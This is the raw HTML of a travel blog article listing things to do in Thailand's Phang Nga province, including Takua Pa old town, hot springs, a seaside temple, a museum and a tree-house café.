                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Takuapa-Old-Town.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Takuapa-Old-Town.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Takuapa-Old-Town-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Takuapa-Old-Town-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Takuapa Old Town"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Fulfill your journey at sea and natural attractions in Phang-Nga, and you should not skip touching the unique and charming living of the old city of Pang-Nga at Takua Pa which well-known among the travelers &#8220;<a href="https://guide2thailand.com/takua-pa-old-town/">the Old District of Pang-Nga</a>.&#8221; Lesser in space but it&#8217;s not less in its charming to Phuket Old District. Takua Pa district for over decades in the past was the crowded and prosperous region of the south as the manufacturing base of mining of a group of Chinese. </p>



<p>What makes the place is so exciting to visit are the magnificent Chino-Portuguese style architectures projected the ambiance of the old days very well. Along the 5 primary roads of this area namely Si Takua Pa, Udom Thara, Klankaeo, Montri 2, and Na Muaeng road which the most important one is Si Takua Pa Road as the center of the community are plenty of Chino-Portuguese buildings line up crowdedly and completely condition. Also, the town is home of the delicious and famous taste of Phang-Nga and local products. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">5</span><span class="td-sml-current-item-title"><strong>Bang Phat Village</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/rural-villages-Ban-Bang-Phat-Phangnga.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/rural-villages-Ban-Bang-Phat-Phangnga.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/rural-villages-Ban-Bang-Phat-Phangnga.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/rural-villages-Ban-Bang-Phat-Phangnga-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/rural-villages-Ban-Bang-Phat-Phangnga-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="rural villages Ban Bang Phat - Phangnga"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Another local community that we recommend you to put in your list. Bang Phat Village is at Bang Toei sub-district, Muaeng district of Phang-Nga where the place is traditional fisherman village at the seaside. The charming local lifestyle of the residents who maintain the old way of living by fishing. The tourists will experience the lovely friendship and kindness of the villagers, as well as the fantastic natural environment. The location considered an ecotourism destination that you would be regret to miss, tasting the fresh seafood and enjoy the homestay accommodation to be even closer to the gentle atmosphere created by nature. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">6</span><span class="td-sml-current-item-title"><strong>The adventure water park, &#8220;Dinosea World Park.&#8221;
</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Dinosea-World-Park.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Dinosea-World-Park.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Dinosea-World-Park.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Dinosea-World-Park-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Dinosea-World-Park-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="Things to do in Phang Nga- Enjoy Dinosea World Park"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Pang-Nga will not limit for the tourist resource of natural and local life, an amusement site where the young can enjoy also can find, as well. Dinosea World Park located over about 112,000 sqm of space at Khok Kloi, Takua Thung in Phang-Nga province not too far from Sarasin Bridge and Phuket International Airport, allocating into multi parts with up to 3 large sliders and 14,400 sqm pool. Moreover, lots of playthings installed into the saltwater pool with a world certified standard of the filter system.&nbsp; </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">7</span><span class="td-sml-current-item-title"><strong>The Hot Mud Spa at Khlong Marui </strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/The-Hot-Mud-Spa-at-Khlong-Marui.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/The-Hot-Mud-Spa-at-Khlong-Marui.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/The-Hot-Mud-Spa-at-Khlong-Marui.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/The-Hot-Mud-Spa-at-Khlong-Marui-300x203.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/The-Hot-Mud-Spa-at-Khlong-Marui-622x420.jpg 622w" sizes="(max-width: 640px) 100vw, 640px" alt="The Hot Mud Spa at Khlong Marui"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Maybe a secret paradise for many travelers, nonetheless
it’s worth for you to find for this wonderful nature-oriented spa &#8220;the Hot
Mud Spa Khlong Marui&#8221; only one in Thailand. Known locally &#8220;Had Nam
Ron&#8221; which means the hot water beach, the site provides the visitors to
enjoy many activities. For example, sailing on &#8220;Rue Hua Thong,&#8221; the
local southern style long-tail boat to see a pleasant nature, stomping around
the warm softly sand, or soaking into the hot pool and hot mud spa before
rinsing off into the cold water in the canal. It would be the beautiful moment
of the vacation, wouldn&#8217;t it?</p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">8</span><span class="td-sml-current-item-title"><strong>Rommanee Hot Spring&nbsp;
</strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring-300x225.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring-560x420.jpg 560w, https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring-80x60.jpg 80w, https://guide2thailand.com/wp-content/uploads/2020/03/Rommanee-Hot-Spring-265x198.jpg 265w" sizes="(max-width: 640px) 100vw, 640px" alt="Rommanee Hot Spring"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Another famous sightseeing among the tourist in Phang-Nga where to relax and heal your physical problem. It believes that the mineral water with the surface temperature between 40 – 63 degrees Celsius has a property to treat some of the physical illness, such as beriberi, rheumatism, paralyze, and palsy, for instance. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">9</span><span class="td-sml-current-item-title"><strong>Wat Tha Sai </strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tha-Sai-TempleThai-Muang-Phang-Nga-Thailand.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tha-Sai-TempleThai-Muang-Phang-Nga-Thailand.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tha-Sai-TempleThai-Muang-Phang-Nga-Thailand.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Wat-Tha-Sai-TempleThai-Muang-Phang-Nga-Thailand-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="Wat Tha Sai (Temple),Thai Muang, Phang Nga, Thailand"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>Or literally known in another title Wat Thesdhamanava, a
magnificent Buddhist temple with the beautiful construction made from teakwood
for whole structure next to the sea. The location surrounded by the abundant
and lush She-oak forest. As the only temple at the seaside in the province,
undoubtedly, Wat Tha Sai is another tourist attraction that the tourist should
not miss. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">10</span><span class="td-sml-current-item-title"><strong>Benyaran Museum </strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum-300x225.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum-560x420.jpg 560w, https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum-80x60.jpg 80w, https://guide2thailand.com/wp-content/uploads/2020/03/Benyaran-Museum-265x198.jpg 265w" sizes="(max-width: 640px) 100vw, 640px" alt="Benyaran Museum in Phang Nga"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>One said that “If you would like to know the background story of the place you shall go to visit any local museum,&#8221; as well as &#8220;<a rel="noreferrer noopener" href="https://www.museumthailand.com/en/museum/Benyaran-Museum" target="_blank">Benyaran Museum</a>,&#8221; another must-visit attraction of Phang-Nga province you should not skip. This museum collected lots of attractive collection of the antiques and arranged to display in many buildings within the complex. For example, the hall exhibits old utilities of the people in the past, the building demonstrates the collections of old and rare coins and banknotes, or the building shows the items related to the armed force, such as warplane in World War and horse cartridge. </p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">11</span><span class="td-sml-current-item-title"><strong>Tree Cups Phang-Nga Coffee </strong></span></h2></div>
                            <figure class="td-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                                <a class="td-sml-link-to-image" href="https://guide2thailand.com/wp-content/uploads/2020/03/Tree-Cups-Phang-Nga-Coffee.jpg" data-caption=""  >
                                    <img src="https://guide2thailand.com/wp-content/uploads/2020/03/Tree-Cups-Phang-Nga-Coffee.jpg" srcset="https://guide2thailand.com/wp-content/uploads/2020/03/Tree-Cups-Phang-Nga-Coffee.jpg 640w, https://guide2thailand.com/wp-content/uploads/2020/03/Tree-Cups-Phang-Nga-Coffee-300x200.jpg 300w, https://guide2thailand.com/wp-content/uploads/2020/03/Tree-Cups-Phang-Nga-Coffee-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" alt="Tree Cups Phang-Nga Coffee"/>
                                </a>
                            </figure>
                            <figcaption class="td-sml-caption"><div></div></figcaption>
                            <span class="td-sml-description"><div class="wp-block-image"></div>



<p>A trendy coffee shop in the tree-house style which becomes a famous check-in spot of the tourists, especially the domestic ones. Tree Cups Coffee Shop located at Ban Khao Po, Krasom sub-district, Takua Thung district in Phang-Nga where the shop&#8217;s structure is set on the 17-meter high ironwood with gigantic root aged more than 300 years. The coffee place that you can immerse yourself in the touch of nature, verdant trees, gentle fresh air, and the breath-taking 180 degrees of Phang Nga Bay vista. </p>



<p>So, hopefully top 11 things to do in Phang Nga we introduced you in this article would brighten up your plan for the next vacation with a new thing. Surely, you would pin Phang-Nga one of the lists you will make the trip, indeed.</p></span></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://guide2thailand.com/tag/culture/">culture</a></li><li><a href="https://guide2thailand.com/tag/museum/">Museum</a></li><li><a href="https://guide2thailand.com/tag/temple/">temple</a></li><li><a href="https://guide2thailand.com/tag/top-10/">Top 10</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://guide2thailand.com/top-things-to-do-in-phang-nga/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fguide2thailand.com%2Ftop-things-to-do-in-phang-nga%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+Things+to+Do+in+Phang+Nga&url=https%3A%2F%2Fguide2thailand.com%2Ftop-things-to-do-in-phang-nga%2F&via=Guide+to+Thailand">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://guide2thailand.com/top-things-to-do-in-phang-nga/&amp;media=https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg&description=Phang-Nga is the world&#039;s top destination among the tourist from all over the globe like these top things to do in Phang-Nga.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+Things+to+Do+in+Phang+Nga %0A%0A https://guide2thailand.com/top-things-to-do-in-phang-nga/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://guide2thailand.com/similan-islands-national-park/">Similan Islands National Park</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://guide2thailand.com/mae-sapok-royal-project/">Mae Sapok Royal Project</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://guide2thailand.com/author/kinnaree/"><img alt='' src='https://guide2thailand.com/wp-content/uploads/2020/04/Kinnaree-96x96.jpg' srcset='https://guide2thailand.com/wp-content/uploads/2020/04/Kinnaree-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://guide2thailand.com/author/kinnaree/">Kinnaree</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kinnaree"></span><meta itemprop="datePublished" content="2021-06-09T01:01:00+00:00"><meta itemprop="dateModified" content="2020-11-09T01:03:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://guide2thailand.com/top-things-to-do-in-phang-nga/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png"></span><meta itemprop="name" content="Guide to Thailand"></span><meta itemprop="headline " content="Top Things to Do in Phang Nga"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://guide2thailand.com/wp-content/uploads/2020/03/Things-to-do-in-Phang-nga-Thailand.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_667 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_667" ><script>var block_tdi_2_667 = new tdBlock();
block_tdi_2_667.id = "tdi_2_667";
block_tdi_2_667.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_667","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4022,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_667","tdc_css_class_style":"tdi_2_667_rand_style"}';
block_tdi_2_667.td_column_number = "3";
block_tdi_2_667.block_type = "td_block_related_posts";
block_tdi_2_667.post_count = "3";
block_tdi_2_667.found_posts = "6";
block_tdi_2_667.header_color = "";
block_tdi_2_667.ajax_pagination_infinite_stop = "";
block_tdi_2_667.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2_667);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_fee" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_667" href="#">RELATED ARTICLES</a><a id="tdi_4_6ef" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_667" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_667 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/similan-islands-national-park/" rel="bookmark" class="td-image-wrap " title="Similan Islands National Park" ><img class="entry-thumb" src="[data-uri]" alt="Similan Islands National Park in Phang Nga Thailand" title="Similan Islands National Park" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Similan-Islands-National-Park-in-Phang-Nga-Thailand-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/similan-islands-national-park/" rel="bookmark" title="Similan Islands National Park">Similan Islands National Park</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/takua-pa-old-town/" rel="bookmark" class="td-image-wrap " title="Takua Pa Old Town" ><img class="entry-thumb" src="[data-uri]" alt="Takua Pa Old Town in Phang Nga Thailand" title="Takua Pa Old Town" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/02/Takua-Pa-Old-Town-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/takua-pa-old-town/" rel="bookmark" title="Takua Pa Old Town">Takua Pa Old Town</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/koh-panyee-panyi-island/" rel="bookmark" class="td-image-wrap " title="Koh Panyee (Panyi Island)" ><img class="entry-thumb" src="[data-uri]" alt="Koh Panyee settlement built on stilts of Phang Nga Bay, Thailand" title="Koh Panyee (Panyi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/03/Koh-Panyee-settlement-built-on-stilts-of-Phang-Nga-Bay-Thailand-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/koh-panyee-panyi-island/" rel="bookmark" title="Koh Panyee (Panyi Island)">Koh Panyee (Panyi Island)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_667" data-td_block_id="tdi_2_667"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_667" data-td_block_id="tdi_2_667"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-things-to-do-in-phang-nga/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://guide2thailand.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_5_ea7 td_block_template_1 ">

<style>
/* custom css */
.tdi_5_ea7.td-a-rec{
					text-align: center;
				}.tdi_5_ea7 .td-element-style{
					z-index: -1;
				}.tdi_5_ea7.td-a-rec-img{
				    text-align: left;
				}.tdi_5_ea7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_5_ea7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Adsense</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="4487806082"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_561 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_561" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
